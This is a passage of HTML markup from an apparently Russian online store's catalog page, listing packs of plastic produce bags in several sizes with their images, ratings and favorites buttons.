     itemtype="http://schema.org/ListItem"      id="bx_3487917369_9706_6f443517059300ac8366bcaf865a106d" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="10"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_9706_6f443517059300ac8366bcaf865a106d_pict" href="/catalog/fasovochnye-pakety/fasovochnye-pakety-18-27-sm-8mkm-evroboks-750-sht-a7/" class="detail-slider" data-src="/upload/iblock/6d3/6d3f2c4de05b03206573978c36fff654.png">
                <span class="image">
                                    <img src="/upload/iblock/6d3/6d3f2c4de05b03206573978c36fff654.png"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/fasovochnye-pakety/fasovochnye-pakety-18-27-sm-8mkm-evroboks-750-sht-a7/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пакеты полиэтиленовые 18*27 см (11мкм), 750 шт.</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.69</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_9706_6f443517059300ac8366bcaf865a106d_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_2jwsMD'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="9706" data-id="9706">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_2jwsMD'-->
        
        <div class="hidden">
            <span id="bx_3487917369_9706_6f443517059300ac8366bcaf865a106d_secondpict"></span>
            <span id="bx_3487917369_9706_6f443517059300ac8366bcaf865a106d_pict_slider"></span>
            <span id="bx_3487917369_9706_6f443517059300ac8366bcaf865a106d_price"></span>
            <span id="bx_3487917369_9706_6f443517059300ac8366bcaf865a106d_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_9705_ebeb03ef73f3868614f6a0d67f3ef04c" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="11"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_9705_ebeb03ef73f3868614f6a0d67f3ef04c_pict" href="/catalog/fasovochnye-pakety/fasovochnye-pakety-22-26-sm-8mkm-evroboks-1000-sht-extra/" class="detail-slider" data-src="/upload/iblock/16d/ulczxh36n5mj8piob2pcu15wwni7vk8t.jpg">
                <span class="image">
                                    <img src="/upload/iblock/16d/ulczxh36n5mj8piob2pcu15wwni7vk8t.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/fasovochnye-pakety/fasovochnye-pakety-22-26-sm-8mkm-evroboks-1000-sht-extra/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пакеты 22*26 см (12мкм), упаковка 1000 шт.</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.09</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_9705_ebeb03ef73f3868614f6a0d67f3ef04c_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_HbGrac'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="9705" data-id="9705">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_HbGrac'-->
        
        <div class="hidden">
            <span id="bx_3487917369_9705_ebeb03ef73f3868614f6a0d67f3ef04c_secondpict"></span>
            <span id="bx_3487917369_9705_ebeb03ef73f3868614f6a0d67f3ef04c_pict_slider"></span>
            <span id="bx_3487917369_9705_ebeb03ef73f3868614f6a0d67f3ef04c_price"></span>
            <span id="bx_3487917369_9705_ebeb03ef73f3868614f6a0d67f3ef04c_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_9708_c49a260e4c1456ced4397ca09d5435f3" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="12"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_9708_c49a260e4c1456ced4397ca09d5435f3_pict" href="/catalog/fasovochnye-pakety/fasovochnye-pakety-22-26-sm-8mkm-evroboks-700-sht-a7/" class="detail-slider" data-src="/upload/iblock/38f/38f38985b28c94a06f90ec0c30d206d1.png">
                <span class="image">
                                    <img src="/upload/iblock/38f/38f38985b28c94a06f90ec0c30d206d1.png"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/fasovochnye-pakety/fasovochnye-pakety-22-26-sm-8mkm-evroboks-700-sht-a7/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пакет фасовочный 22*26 см (13мкм), 700 шт.</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.13</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_9708_c49a260e4c1456ced4397ca09d5435f3_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_tWFm3T'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="9708" data-id="9708">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_tWFm3T'-->
        
        <div class="hidden">
            <span id="bx_3487917369_9708_c49a260e4c1456ced4397ca09d5435f3_secondpict"></span>
            <span id="bx_3487917369_9708_c49a260e4c1456ced4397ca09d5435f3_pict_slider"></span>
            <span id="bx_3487917369_9708_c49a260e4c1456ced4397ca09d5435f3_price"></span>
            <span id="bx_3487917369_9708_c49a260e4c1456ced4397ca09d5435f3_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_9709_f278a50ebaa6fef73aa1bbb32d12586d" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="13"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_9709_f278a50ebaa6fef73aa1bbb32d12586d_pict" href="/catalog/fasovochnye-pakety/fasovochnye-pakety-22-32-sm-8mkm-evroboks-1000-sht-extra/" class="detail-slider" data-src="/upload/iblock/1f2/wyt0fphqxley738ibss29b2bgkgzdtxg.jpg">
                <span class="image">
                                    <img src="/upload/iblock/1f2/wyt0fphqxley738ibss29b2bgkgzdtxg.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/fasovochnye-pakety/fasovochnye-pakety-22-32-sm-8mkm-evroboks-1000-sht-extra/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пакет фасовочный 22*32 см (14 мкм), 1000 шт.</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.45</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_9709_f278a50ebaa6fef73aa1bbb32d12586d_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_oljLCw'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="9709" data-id="9709">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_oljLCw'-->
        
        <div class="hidden">
            <span id="bx_3487917369_9709_f278a50ebaa6fef73aa1bbb32d12586d_secondpict"></span>
            <span id="bx_3487917369_9709_f278a50ebaa6fef73aa1bbb32d12586d_pict_slider"></span>
            <span id="bx_3487917369_9709_f278a50ebaa6fef73aa1bbb32d12586d_price"></span>
            <span id="bx_3487917369_9709_f278a50ebaa6fef73aa1bbb32d12586d_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_9710_5b373c6f36ca200ff58997cf1f44a8d3" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="14"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_9710_5b373c6f36ca200ff58997cf1f44a8d3_pict" href="/catalog/fasovochnye-pakety/fasovochnye-pakety-22-32-sm-8mkm-evroboks-700-sht-a7/" class="detail-slider" data-src="/upload/iblock/cd9/cd9275c7b66c6378915519606597186d.png">
                <span class="image">
                                    <img src="/upload/iblock/cd9/cd9275c7b66c6378915519606597186d.png"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/fasovochnye-pakety/fasovochnye-pakety-22-32-sm-8mkm-evroboks-700-sht-a7/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пакет фасовочный 22*32 см (15мкм),  700 шт.</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.17</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_9710_5b373c6f36ca200ff58997cf1f44a8d3_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_ooxgoD'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="9710" data-id="9710">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_ooxgoD'-->
        
        <div class="hidden">
            <span id="bx_3487917369_9710_5b373c6f36ca200ff58997cf1f44a8d3_secondpict"></span>
            <span id="bx_3487917369_9710_5b373c6f36ca200ff58997cf1f44a8d3_pict_slider"></span>
            <span id="bx_3487917369_9710_5b373c6f36ca200ff58997cf1f44a8d3_price"></span>
            <span id="bx_3487917369_9710_5b373c6f36ca200ff58997cf1f44a8d3_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_9711_1e30527c7d526d8eef1ff269928b3b3e" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="15"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_9711_1e30527c7d526d8eef1ff269928b3b3e_pict" href="/catalog/fasovochnye-pakety/fasovochnye-pakety-22-35-sm-8mkm-evroboks-1000-sht-extra/" class="detail-slider" data-src="/upload/iblock/7ac/8k56bssovbxfcerr9sptpdb2ph5lmp3n.jpg">
                <span class="image">
                                    <img src="/upload/iblock/7ac/8k56bssovbxfcerr9sptpdb2ph5lmp3n.jpg"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/fasovochnye-pakety/fasovochnye-pakety-22-35-sm-8mkm-evroboks-1000-sht-extra/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пакет фасовочный 22*35 см (16мкм),  1000 шт.</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.58</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_9711_1e30527c7d526d8eef1ff269928b3b3e_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_xJFdJV'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="9711" data-id="9711">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_xJFdJV'-->
        
        <div class="hidden">
            <span id="bx_3487917369_9711_1e30527c7d526d8eef1ff269928b3b3e_secondpict"></span>
            <span id="bx_3487917369_9711_1e30527c7d526d8eef1ff269928b3b3e_pict_slider"></span>
            <span id="bx_3487917369_9711_1e30527c7d526d8eef1ff269928b3b3e_price"></span>
            <span id="bx_3487917369_9711_1e30527c7d526d8eef1ff269928b3b3e_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
     itemtype="http://schema.org/ListItem"      id="bx_3487917369_9712_047d4fb7f45644fb84c763efccc6974b" data-entity="item">
    <div class="catalog__item-inner product-item">

                    <meta itemprop="position" content="16"/>
        

                <div class="catalog__image-wrap"  data-entity="image-wrapper">
            <div class="catalog__labels">
                                                                                				            </div>

            <a id="bx_3487917369_9712_047d4fb7f45644fb84c763efccc6974b_pict" href="/catalog/fasovochnye-pakety/fasovochnye-pakety-22-35-sm-8mkm-evroboks-700-sht-a7/" class="detail-slider" data-src="/upload/iblock/bd7/bd7acfb078e48fccfc10aff2ccc231c5.png">
                <span class="image">
                                    <img src="/upload/iblock/bd7/bd7acfb078e48fccfc10aff2ccc231c5.png"/ alt="image">
                                </span>
                <span class="hover">
                                            <span></span>
                                    </span>
            </a>
                    </div>

        <div class="catalog__body">
        <div class="catalog__body-inner">
                            <!--<noindex>-->
                <div class="catalog__avail preview_price  not_avail">
                    <span class="catalog__avail-text">
                                            </span>
                    <!--<span class="text">Наличие</span>-->
                    <span class="catalog__avail-text_cub">
                        <span></span>
                        <span></span>
                        <span></span>
                    </span>
                    <div style="display: flex;">
                   <!-- <span class="text">Артикул</span>-->
                    <div class="catalog__art">
                                        </div>   
                </div>
               
                </div> <!--</noindex>-->

                
                                        
            

			<p class="opt_price" style="display:none"><!--<noindex>--><img src="/images/opt.png" alt="" /><!--</noindex>--></p>
            <a  itemprop="url"                    href="/catalog/fasovochnye-pakety/fasovochnye-pakety-22-35-sm-8mkm-evroboks-700-sht-a7/"
                    class="catalog__link"
                >
                    <span  itemprop="name">Пакеты 22*35 см (17мкм), 700 шт.</span>
            </a>
            <div class="product-item-detail-info-container">
                     <!--<noindex>-->
                        <div style="font-size: 14px;padding-top:10px; display:none" >
                            <img src="/images/delivery.png" alt="" style="max-width: 125px;margin-left: -3px" />
                        </div>
                    <!--</noindex>-->
			        <div class="review">
                     
                        <div class="review__rating">
                        <img src="/bitrix/templates/mirpack_new/images/star.png" alt="">
																		                        <span>4.81</span>
                    </div>
					                    <div class="review__count">
                        <img src="/bitrix/templates/mirpack_new/images/message.png" alt="">
                        <span>10</span>
                    </div>
                </div>
                <div class="rating_review_wrapper">
                                    </div>
                                    <input style="display: none !important;" type="number" class="bx_col_input sccol__input" id="bx_3487917369_9712_047d4fb7f45644fb84c763efccc6974b_quantity"
                                   name="quantity"
                                   value="1"
                                   min="1">
                            </div>
            <div class="item-details-list_wrapper">
            </div>

        </div>
        </div>

        
            <!--'start_frame_cache_4QkLkZ'-->            <div class="catalog__actions">
            <div class="catalog__actions-inner">
                
                                            <span class="catalog__actions-in-cart btn btn--mp btn--in-cart btn--color-1 btn--disabled">
                            <span class="btn__icon">+</span>
                        </span>
                    
                                                <a class="preview-favor in-favor webcube-favorites-link" href="#" data-preview="9712" data-id="9712">
                    <svg xmlns="http://www.w3.org/2000/svg" width="20" height="18" viewBox="0 0 20 18" fill="none">
                        <path d="M9.35979 3.22432L9.99979 4.27309L10.6401 3.2245C11.5489 1.73623 13.1519 1.00795 14.7717 1.00795C17.1231 1.00795 19.25 2.50813 19.25 5.17545C19.25 6.72802 18.2681 8.41791 16.4504 10.4496C15.1087 11.9493 13.4056 13.5378 11.5056 15.31C11.0159 15.7668 10.5131 16.2358 10 16.7186C9.48692 16.2358 8.98411 15.7668 8.49438 15.31C6.59438 13.5378 4.89126 11.9493 3.54958 10.4496C1.73192 8.41791 0.75 6.72802 0.75 5.17545C0.75 2.51145 2.87941 1 5.23417 1C6.84627 1 8.44601 1.72691 9.35979 3.22432Z" stroke="white" stroke-width="1.5"/>
                    </svg>
                </a>
            </div>
            </div>
            <!--'end_frame_cache_4QkLkZ'-->
        
        <div class="hidden">
            <span id="bx_3487917369_9712_047d4fb7f45644fb84c763efccc6974b_secondpict"></span>
            <span id="bx_3487917369_9712_047d4fb7f45644fb84c763efccc6974b_pict_slider"></span>
            <span id="bx_3487917369_9712_047d4fb7f45644fb84c763efccc6974b_price"></span>
            <span id="bx_3487917369_9712_047d4fb7f45644fb84c763efccc6974b_basket_actions">
            </span>
        </div>
    </div>
</div>
<!-- /catalog__item (DEFAULT) -->

        				
                    
                        
        <div class="catalog__item" itemprop="itemListElement" itemscope
